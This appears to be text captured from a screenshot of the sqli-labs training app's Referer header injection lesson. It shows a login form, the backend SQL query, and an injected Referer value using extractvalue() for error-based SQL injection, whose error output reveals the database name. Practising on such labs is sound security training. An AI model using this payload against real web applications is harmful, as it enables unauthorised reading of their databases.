 Less-17 Update Query- Error
Less-18 Header Injection- Erro
Less-19 Header Injection- Ref
127.0.0.1:56795/a65e13cb-a132-48cc-8eaa-03658a06e00a
Welcome Dhakkan
Username :
Password :
Submit
Your IP ADDRESS is: 192.168.2.25
SELECT users.username, users.password FROM users WHERE users.username='admin' and users.password='admin' ORDER BY users.id DESC LIMIT 0,1
Your Referer is: 'and extractvalue(1,concat(0x7e,(select database()),0x7e)) and '1'='1
XPATH syntax error: '~security~'